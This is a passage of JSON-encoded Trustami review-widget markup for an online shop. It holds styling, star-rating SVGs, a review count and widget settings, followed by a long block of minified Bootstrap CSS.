trustami-widget\"]{font-family:trustamiwidgetfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.trustami-widget-career:before{content:\"\\e600\"}.trustami-widget-worklife:before{content:\"\\e601\"}.trustami-widget-finance:before{content:\"\\e602\"}.trustami-widget-culture:before{content:\"\\e603\"}.trustami-widget-hood_logo:before{content:\"\\e604\"}.trustami-widget-logo:before{content:\"\\e900\"}.trustami-widget-grade:before{content:\"\\e901\"}.trustami-widget-star:before{content:\"\\f005\"}.trustami-widget-star-o:before{content:\"\\f006\"}.trustami-widget-private:before{content:\"\\f007\"}.trustami-widget-posts:before{content:\"\\f040\"}.trustami-widget-info:before{content:\"\\f05a\"}.trustami-widget-views:before{content:\"\\f06e\"}.trustami-widget-likes:before{content:\"\\f087\"}.trustami-widget-business:before{content:\"\\f0b1\"}.trustami-widget-follower:before{content:\"\\f0c0\"}.trustami-widget-star-half-o:before{content:\"\\f123\"}.trustami-widget-time:before{content:\"\\f1da\"}.trustami-widget-star_full_new:before{content:\"\\e902\"}.trustami-widget-star_half_new:before{content:\"\\e903\"}<\/style>\r\n                <\/head>\r\n                    <body id=\"mobile-widget-next-gen\">\r\n                        <a href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" title=\"Klicken Sie f\u00fcr weitere Informationen\" class=\"trustamiLink\" rel=\"noopener\">\r\n                            <div class=\"trustamiMobile stars_badge content_element mobileBG\" style=\"text-align:center; \">\r\n                                \r\n<span ><img class=\"mobile_img_widget\" src=\"https:\/\/cdn.trustami.com\/widgetapi\/widget2\/img\/stars_badge\/favicon_transparentBG_75px.png\" alt=\"Klicken Sie f\u00fcr weitere Informationen\"><\/span>        \r\n        \r\n                                <span class=\"stars\" ><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"  >\n<path fill=\"#16a085\" d=\"M29.343 0.407h-26.654c-1.484 0-2.688 1.356-2.688 3.026v25.979c0 1.67 1.204 3.026 2.688 3.026h26.654c1.484 0 2.688-1.356 2.688-3.026v-25.979c0-1.67-1.204-3.026-2.689-3.026zM23.005 26.956l-7.126-3.711-7.1 3.765 1.33-7.925-5.776-5.588 7.948-1.185 3.53-7.22 3.583 7.194 7.957 1.125-5.734 5.631 1.388 7.914z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"  >\n<path fill=\"#16a085\" d=\"M29.343 0.407h-26.654c-1.484 0-2.688 1.356-2.688 3.026v25.979c0 1.67 1.204 3.026 2.688 3.026h26.654c1.484 0 2.688-1.356 2.688-3.026v-25.979c0-1.67-1.204-3.026-2.689-3.026zM23.005 26.956l-7.126-3.711-7.1 3.765 1.33-7.925-5.776-5.588 7.948-1.185 3.53-7.22 3.583 7.194 7.957 1.125-5.734 5.631 1.388 7.914z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"  >\n<path fill=\"#16a085\" d=\"M29.343 0.407h-26.654c-1.484 0-2.688 1.356-2.688 3.026v25.979c0 1.67 1.204 3.026 2.688 3.026h26.654c1.484 0 2.688-1.356 2.688-3.026v-25.979c0-1.67-1.204-3.026-2.689-3.026zM23.005 26.956l-7.126-3.711-7.1 3.765 1.33-7.925-5.776-5.588 7.948-1.185 3.53-7.22 3.583 7.194 7.957 1.125-5.734 5.631 1.388 7.914z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"  >\n<path fill=\"#16a085\" d=\"M29.343 0.407h-26.654c-1.484 0-2.688 1.356-2.688 3.026v25.979c0 1.67 1.204 3.026 2.688 3.026h26.654c1.484 0 2.688-1.356 2.688-3.026v-25.979c0-1.67-1.204-3.026-2.689-3.026zM23.005 26.956l-7.126-3.711-7.1 3.765 1.33-7.925-5.776-5.588 7.948-1.185 3.53-7.22 3.583 7.194 7.957 1.125-5.734 5.631 1.388 7.914z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"  >\n<path fill=\"#16a085\" d=\"M29.343 0.407h-26.654c-1.484 0-2.688 1.356-2.688 3.026v25.979c0 1.67 1.204 3.026 2.688 3.026h26.654c1.484 0 2.688-1.356 2.688-3.026v-25.979c0-1.67-1.204-3.026-2.689-3.026zM23.005 26.956l-7.126-3.711-7.1 3.765 1.33-7.925-5.776-5.588 7.948-1.185 3.53-7.22 3.583 7.194 7.957 1.125-5.734 5.631 1.388 7.914z\"><\/path>\n<\/svg>\n<\/span>\r\n                                <span class=\"text\"><span style=\"font-weight: bold\"> 1.067 <\/span> Bewertungen\r\n                                <\/span>\r\n                            <\/div>\r\n                         <\/a>\r\n                    <\/body>\r\n                <\/html>"],"action":"stars_badge","cfg":{"customCode":{"external":[],"internal":[]},"overlayClose":true,"width":{"min-width":400},"mobile":{"enabled":true,"vertical":{"pos":"bottom","px":0}},"textAlignCenter":true,"fixedHeight":false,"colors":[],"position":{"horizontal":{"pos":"right","px":0},"vertical":{"pos":"bottom","px":0},"z-index":100025},"displayType":"overlay","logo":"0","mode":21},"iconValues":{"profileLink":"https:\/\/app.trustami.com\/trustami-card\/598c39dd2b5d8528028b4643","isVerified":true,"stars":"5","ratingsNum":1067,"posRatio":0.97891283973758,"userType":{"type":2}}},"7":{"text":"<!DOCTYPE html>\r\n            <html>\r\n                <head>\r\n                    <meta http-equiv=\"Content-type\" content=\"text\/html;charset=UTF-8\">\r\n                    <title>Trustami Trust ID<\/title>\r\n                    <meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\">\r\n                    \r\n                <\/head>\r\n                <body style=\"background-color: transparent; margin: 0px;\">\r\n                    <a href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" title=\"Klicken Sie f\u00fcr weitere Informationen\" rel=\"noopener\">\r\n                    <span>\r\n                        <img style=\"position: absolute; width: 100%; height: 100%; border:none\" src=\"https:\/\/cdn.trustami.com\/userimages\/93353\/boxedMinicards\/598c39dd2b5d8528028b4643.png?widget=true\" alt=\"Trustami\"><\/span><\/a>\r\n                <\/body>\r\n            <\/html>","action":"boxed","cfg":{"customCode":{"external":[],"internal":[]},"fixedHeight":false,"width":208,"mode":7},"iconValues":{"profileLink":"https:\/\/app.trustami.com\/trustami-card\/598c39dd2b5d8528028b4643","isVerified":true,"stars":"5","ratingsNum":1067,"posRatio":0.97891283973758,"userType":{"type":2}}},"22":{"text":"<!DOCTYPE html><html lang=\"en\">\r\n                    <head>\r\n                        <meta charset=\"UTF-8\">\r\n                        <title>Trustami<\/title>\r\n                        <style>#commentsWidgetReviewTexts.widget-frame{}#commentsWidgetReviewTexts.border{border:4px solid}#commentsWidgetReviewTexts .reviewTextOuter-Reviews{height:100px}#commentsWidgetReviewTexts .logo{position:absolute;top:10px}#commentsWidgetReviewTexts .contentReviews{margin-left:45px;margin-right:10px;padding-top:5px;overflow:hidden}#commentsWidgetReviewTexts .textReviewsComments{padding:0 10px 5px}#commentsWidgetReviewTexts .reviewHeadingStars-Reviews{font-size:12px;font-weight:400;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#9f9f9f;padding-top:5px}#commentsWidgetReviewTexts .reviewHeading-Reviews{font-size:12px;font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#666;padding-top:5px}#commentsWidgetReviewTexts .reviewsTitle{line-height:1.8;vertical-align:top}#commentsWidgetReviewTexts .reviewText-Reviews{font-size:12px;overflow:hidden;position:relative;line-height:1.2em;max-height:100px;text-align:justify;margin-right:5px;color:#666}#commentsWidgetReviewTexts .reviewText-Reviews:before{content:\"...\";position:absolute;right:0;bottom:0;width:1.1em;height:1.2em;background-color:#fff;padding-left:2px;color:#666}#commentsWidgetReviewTexts .reviewText-Reviews:after{content:\"\";position:absolute;right:0;width:1em;height:1.2em;background-color:#fff;color:#666}.meta-data{font-size:12px;color:#666;padding-left:10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.info-icon-style-reviews{font-size:10px}@charset \"UTF-8\";\/*!* Bootstrap v3.3.5 (http:\/\/getbootstrap.com)\n* Copyright 2011-2015 Twitter, Inc.\n* Licensed under MIT (https:\/\/github.com\/twbs\/bootstrap\/blob\/master\/LICENSE)*\/\/*!normalize.css v3.0.3 | MIT License | github.com\/necolas\/normalize.css*\/html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:#0000}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}\/*!Source: https:\/\/github.com\/h5bp\/html5-boilerplate\/blob\/master\/src\/css\/main.css*\/@media print{*,*:before,*:after{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:\" (\" attr(href) \")\"}abbr[title]:after{content:\" (\" attr(title) \")\"}a[href^=\"#\"]:after,a[href^=\"javascript:\"]:after{content:\"\"}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}@font-face{font-family:glyphicons halflings;src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/bootstrap\/glyphicons-halflings-regular.eot);src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/bootstrap\/glyphicons-halflings-regular.eot?#iefix) format(\"embedded-opentype\"),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/bootstrap\/glyphicons-halflings-regular.woff2) format(\"woff2\"),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/bootstrap\/glyphicons-halflings-regular.woff) format(\"woff\"),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/bootstrap\/glyphicons-halflings-regular.ttf) format(\"truetype\"),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/bootstrap\/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format(\"svg\");font-display:swap}.glyphicon{position:relative;top:1px;display:inline-block;font-family:glyphicons halflings;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:\"\\2a\"}.glyphicon-plus:before{content:\"\\2b\"}.glyphicon-euro:before,.glyphicon-eur:before{content:\"\\20ac\"}.glyphicon-minus:before{content:\"\\2212\"}.glyphicon-cloud:before{content:\"\\2601\"}.glyphicon-envelope:before{content:\"\\2709\"}.glyphicon-pencil:before{content:\"\\270f\"}.glyphicon-glass:before{content:\"\\e001\"}.glyphicon-music:before{content:\"\\e002\"}.glyphicon-search:before{content:\"\\e003\"}.glyphicon-heart:before{content:\"\\e005\"}.glyphicon-star:before{content:\"\\e006\"}.glyphicon-star-empty:before{content:\"\\e007\"}.glyphicon-user:before{content:\"\\e008\"}.glyphicon-film:before{content:\"\\e009\"}.glyphicon-th-large:before{content:\"\\e010\"}.glyphicon-th:before{content:\"\\e011\"}.glyphicon-th-list:before{content:\"\\e012\"}.glyphicon-ok:before{content:\"\\e013\"}.glyphicon-remove:before{content:\"\\e014\"}.glyphicon-zoom-in:before{content:\"\\e015\"}.glyphicon-zoom-out:before{content:\"\\e016\"}.glyphicon-off:before{content:\"\\e017\"}.glyphicon-signal:before{content:\"\\e018\"}.glyphicon-cog:before{content:\"\\e019\"}.glyphicon-trash:before{content:\"\\e020\"}.glyphicon-home:before{content:\"\\e021\"}.glyphicon-file:before{content:\"\\e022\"}.glyphicon-time:before{content:\"\\e023\"}.glyphicon-road:before{content:\"\\e024\"}.glyphicon-download-alt:before{content:\"\\e025\"}.glyphicon-download:before{content:\"\\e026\"}.glyphicon-upload:before{content:\"\\e027\"}.glyphicon-inbox:before{content:\"\\e028\"}.glyphicon-play-circle:before{content:\"\\e029\"}.glyphicon-repeat:before{content:\"\\e030\"}.glyphicon-refresh:before{content:\"\\e031\"}.glyphicon-list-alt:before{content:\"\\e032\"}.glyphicon-lock:before{content:\"\\e033\"}.glyphicon-flag:before{content:\"\\e034\"}.glyphicon-headphones:before{content:\"\\e035\"}.glyphicon-volume-off:before{content:\"\\e036\"}.glyphicon-volume-down:before{content:\"\\e037\"}.glyphicon-volume-up:before{content:\"\\e038\"}.glyphicon-qrcode:before{content:\"\\e039\"}.glyphicon-barcode:before{content:\"\\e040\"}.glyphicon-tag:before{content:\"\\e041\"}.glyphicon-tags:before{content:\"\\e042\"}.glyphicon-book:before{content:\"\\e043\"}.glyphicon-bookmark:before{content:\"\\e044\"}.glyphicon-print:before{content:\"\\e045\"}.glyphicon-camera:before{content:\"\\e046\"}.glyphicon-font:before{content:\"\\e047\"}.glyphicon-bold:before{content:\"\\e048\"}.glyphicon-italic:before{content:\"\\e049\"}.glyphicon-text-height:before{content:\"\\e050\"}.glyphicon-text-width:before{content:\"\\e051\"}.glyphicon-align-left:before{content:\"\\e052\"}.glyphicon-align-center:before{content:\"\\e053\"}.glyphicon-align-right:before{content:\"\\e054\"}.glyphicon-align-justify:before{content:\"\\e055\"}.glyphicon-list:before{content:\"\\e056\"}.glyphicon-indent-left:before{content:\"\\e057\"}.glyphicon-indent-right:before{content:\"\\e058\"}.glyphicon-facetime-video:before{content:\"\\e059\"}.glyphicon-picture:before{content:\"\\e060\"}.glyphicon-map-marker:before{content:\"\\e062\"}.glyphicon-adjust:before{content:\"\\e063\"}.glyphicon-tint:before{content:\"\\e064\"}.glyphicon-edit:before{content:\"\\e065\"}.glyphicon-share:before{content:\"\\e066\"}.glyphicon-check:before{content:\"\\e067\"}.glyphicon-move:before{content:\"\\e068\"}.glyphicon-step-backward:before{content:\"\\e069\"}.glyphicon-fast-backward:before{content:\"\\e070\"}.glyphicon-backward:before{content:\"\\e071\"}.glyphicon-play:before{content:\"\\e072\"}.glyphicon-pause:before{content:\"\\e073\"}.glyphicon-stop:before{content:\"\\e074\"}.glyphicon-forward:before{content:\"\\e075\"}.glyphicon-fast-forward:before{content:\"\\e076\"}.glyphicon-step-forward:before{content:\"\\e077\"}.glyphicon-eject:before{content:\"\\e078\"}.glyphicon-chevron-left:before{content:\"\\e079\"}.glyphicon-chevron-right:before{content:\"\\e080\"}.glyphicon-plus-sign:before{content:\"\\e081\"}.glyphicon-minus-sign:before{content:\"\\e082\"}.glyphicon-remove-sign:before{content:\"\\e083\"}.glyphicon-ok-sign:before{content:\"\\e084\"}.glyphicon-question-sign:before{content:\"\\e085\"}.glyphicon-info-sign:before{content:\"\\e086\"}.glyphicon-screenshot:before{content:\"\\e087\"}.glyphicon-remove-circle:before{content:\"\\e088\"}.glyphicon-ok-circle:before{content:\"\\e089\"}.glyphicon-ban-circle:before{content:\"\\e090\"}.glyphicon-arrow-left:before{content:\"\\e091\"}.glyphicon-arrow-right:before{content:\"\\e092\"}.glyphicon-arrow-up:before{content:\"\\e093\"}.glyphicon-arrow-down:before{content:\"\\e094\"}.glyphicon-share-alt:before{content:\"\\e095\"}.glyphicon-resize-full:before{content:\"\\e096\"}.glyphicon-resize-small:before{content:\"\\e097\"}.glyphicon-exclamation-sign:before{content:\"\\e101\"}.glyphicon-gift:before{content:\"\\e102\"}.glyphicon-leaf:before{content:\"\\e103\"}.glyphicon-fire:before{content:\"\\e104\"}.glyphicon-eye-open:before{content:\"\\e105\"}.glyphicon-eye-close:before{content:\"\\e106\"}.glyphicon-warning-sign:before{content:\"\\e107\"}.glyphicon-plane:before{content:\"\\e108\"}.glyphicon-calendar:before{content:\"\\e109\"}.glyphicon-random:before{content:\"\\e110\"}.glyphicon-comment:before{content:\"\\e111\"}.glyphicon-magnet:before{content:\"\\e112\"}.glyphicon-chevron-up:before{content:\"\\e113\"}.glyphicon-chevron-down:before{content:\"\\e114\"}.glyphicon-retweet:before{content:\"\\e115\"}.glyphicon-shopping-cart:before{content:\"\\e116\"}.glyphicon-folder-close:before{content:\"\\e117\"}.glyphicon-folder-open:before{content:\"\\e118\"}.glyphicon-resize-vertical:before{content:\"\\e119\"}.glyphicon-resize-horizontal:before{content:\"\\e120\"}.glyphicon-hdd:before{content:\"\\e121\"}.glyphicon-bullhorn:before{content:\"\\e122\"}.glyphicon-bell:before{content:\"\\e123\"}.glyphicon-certificate:before{content:\"\\e124\"}.glyphicon-thumbs-up:before{content:\"\\e125\"}.glyphicon-thumbs-down:before{content:\"\\e126\"}.glyphicon-hand-right:before{content:\"\\e127\"}.glyphicon-hand-left:before{content:\"\\e128\"}.glyphicon-hand-up:before{content:\"\\e129\"}.glyphicon-hand-down:before{content:\"\\e130\"}.glyphicon-circle-arrow-right:before{content:\"\\e131\"}.glyphicon-circle-arrow-left:before{content:\"\\e132\"}.glyphicon-circle-arrow-up:before{content:\"\\e133\"}.glyphicon-circle-arrow-down:before{content:\"\\e134\"}.glyphicon-globe:before{content:\"\\e135\"}.glyphicon-wrench:before{content:\"\\e136\"}.glyphicon-tasks:before{content:\"\\e137\"}.glyphicon-filter:before{content:\"\\e138\"}.glyphicon-briefcase:before{content:\"\\e139\"}.glyphicon-fullscreen:before{content:\"\\e140\"}.glyphicon-dashboard:before{content:\"\\e141\"}.glyphicon-paperclip:before{content:\"\\e142\"}.glyphicon-heart-empty:before{content:\"\\e143\"}.glyphicon-link:before{content:\"\\e144\"}.glyphicon-phone:before{content:\"\\e145\"}.glyphicon-pushpin:before{content:\"\\e146\"}.glyphicon-usd:before{content:\"\\e148\"}.glyphicon-gbp:before{content:\"\\e149\"}.glyphicon-sort:before{content:\"\\e150\"}.glyphicon-sort-by-alphabet:before{content:\"\\e151\"}.glyphicon-sort-by-alphabet-alt:before{content:\"\\e152\"}.glyphicon-sort-by-order:before{content:\"\\e153\"}.glyphicon-sort-by-order-alt:before{content:\"\\e154\"}.glyphicon-sort-by-attributes:before{content:\"\\e155\"}.glyphicon-sort-by-attributes-alt:before{content:\"\\e156\"}.glyphicon-unchecked:before{content:\"\\e157\"}.glyphicon-expand:before{content:\"\\e158\"}.glyphicon-collapse-down:before{content:\"\\e159\"}.glyphicon-collapse-up:before{content:\"\\e160\"}.glyphicon-log-in:before{content:\"\\e161\"}.glyphicon-flash:before{content:\"\\e162\"}.glyphicon-log-out:before{content:\"\\e163\"}.glyphicon-new-window:before{content:\"\\e164\"}.glyphicon-record:before{content:\"\\e165\"}.glyphicon-save:before{content:\"\\e166\"}.glyphicon-open:before{content:\"\\e167\"}.glyphicon-saved:before{content:\"\\e168\"}.glyphicon-import:before{content:\"\\e169\"}.glyphicon-export:before{content:\"\\e170\"}.glyphicon-send:before{content:\"\\e171\"}.glyphicon-floppy-disk:before{content:\"\\e172\"}.glyphicon-floppy-saved:before{content:\"\\e173\"}.glyphicon-floppy-remove:before{content:\"\\e174\"}.glyphicon-floppy-save:before{content:\"\\e175\"}.glyphicon-floppy-open:before{content:\"\\e176\"}.glyphicon-credit-card:before{content:\"\\e177\"}.glyphicon-transfer:before{content:\"\\e178\"}.glyphicon-cutlery:before{content:\"\\e179\"}.glyphicon-header:before{content:\"\\e180\"}.glyphicon-compressed:before{content:\"\\e181\"}.glyphicon-earphone:before{content:\"\\e182\"}.glyphicon-phone-alt:before{content:\"\\e183\"}.glyphicon-tower:before{content:\"\\e184\"}.glyphicon-stats:before{content:\"\\e185\"}.glyphicon-sd-video:before{content:\"\\e186\"}.glyphicon-hd-video:before{content:\"\\e187\"}.glyphicon-subtitles:before{content:\"\\e188\"}.glyphicon-sound-stereo:before{content:\"\\e189\"}.glyphicon-sound-dolby:before{content:\"\\e190\"}.glyphicon-sound-5-1:before{content:\"\\e191\"}.glyphicon-sound-6-1:before{content:\"\\e192\"}.glyphicon-sound-7-1:before{content:\"\\e193\"}.glyphicon-copyright-mark:before{content:\"\\e194\"}.glyphicon-registration-mark:before{content:\"\\e195\"}.glyphicon-cloud-download:before{content:\"\\e197\"}.glyphicon-cloud-upload:before{content:\"\\e198\"}.glyphicon-tree-conifer:before{content:\"\\e199\"}.glyphicon-tree-deciduous:before{content:\"\\e200\"}.glyphicon-cd:before{content:\"\\e201\"}.glyphicon-save-file:before{content:\"\\e202\"}.glyphicon-open-file:before{content:\"\\e203\"}.glyphicon-level-up:before{content:\"\\e204\"}.glyphicon-copy:before{content:\"\\e205\"}.glyphicon-paste:before{content:\"\\e206\"}.glyphicon-alert:before{content:\"\\e209\"}.glyphicon-equalizer:before{content:\"\\e210\"}.glyphicon-king:before{content:\"\\e211\"}.glyphicon-queen:before{content:\"\\e212\"}.glyphicon-pawn:before{content:\"\\e213\"}.glyphicon-bishop:before{content:\"\\e214\"}.glyphicon-knight:before{content:\"\\e215\"}.glyphicon-baby-formula:before{content:\"\\e216\"}.glyphicon-tent:before{content:\"\\26fa\"}.glyphicon-blackboard:before{content:\"\\e218\"}.glyphicon-bed:before{content:\"\\e219\"}.glyphicon-apple:before{content:\"\\f8ff\"}.glyphicon-erase:before{content:\"\\e221\"}.glyphicon-hourglass:before{content:\"\\231b\"}.glyphicon-lamp:before{content:\"\\e223\"}.glyphicon-duplicate:before{content:\"\\e224\"}.glyphicon-piggy-bank:before{content:\"\\e225\"}.glyphicon-scissors:before{content:\"\\e226\"}.glyphicon-bitcoin:before{content:\"\\e227\"}.glyphicon-btc:before{content:\"\\e227\"}.glyphicon-xbt:before{content:\"\\e227\"}.glyphicon-yen:before{content:\"\\00a5\"}.glyphicon-jpy:before{content:\"\\00a5\"}.glyphicon-ruble:before{content:\"\\20bd\"}.glyphicon-rub:before{content:\"\\20bd\"}.glyphicon-scale:before{content:\"\\e230\"}.glyphicon-ice-lolly:before{content:\"\\e231\"}.glyphicon-ice-lolly-tasted:before{content:\"\\e232\"}.glyphicon-education:before{content:\"\\e233\"}.glyphicon-option-horizontal:before{content:\"\\e234\"}.glyphicon-option-vertical:before{content:\"\\e235\"}.glyphicon-menu-hamburger:before{content:\"\\e236\"}.glyphicon-modal-window:before{content:\"\\e237\"}.glyphicon-oil:before{content:\"\\e238\"}.glyphicon-grain:before{content:\"\\e239\"}.glyphicon-sunglasses:before{content:\"\\e240\"}.glyphicon-text-size:before{content:\"\\e241\"}.glyphicon-text-color:before{content:\"\\e242\"}.glyphicon-text-background:before{content:\"\\e243\"}.glyphicon-object-align-top:before{content:\"\\e244\"}.glyphicon-object-align-bottom:before{content:\"\\e245\"}.glyphicon-object-align-horizontal:before{content:\"\\e246\"}.glyphicon-object-align-left:before{content:\"\\e247\"}.glyphicon-object-align-vertical:before{content:\"\\e248\"}.glyphicon-object-align-right:before{content:\"\\e249\"}.glyphicon-triangle-right:before{content:\"\\e250\"}.glyphicon-triangle-left:before{content:\"\\e251\"}.glyphicon-triangle-bottom:before{content:\"\\e252\"}.glyphicon-triangle-top:before{content:\"\\e253\"}.glyphicon-console:before{content:\"\\e254\"}.glyphicon-superscript:before{content:\"\\e255\"}.glyphicon-subscript:before{content:\"\\e256\"}.glyphicon-menu-left:before{content:\"\\e257\"}.glyphicon-menu-right:before{content:\"\\e258\"}.glyphicon-menu-down:before{content:\"\\e259\"}.glyphicon-menu-up:before{content:\"\\e260\"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:#0000}body{font-family:helvetica neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width:201px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase,.initialism{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{content:\" \";display:table}.dl-horizontal dd:after{clear:both}@media(min-width:201px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal 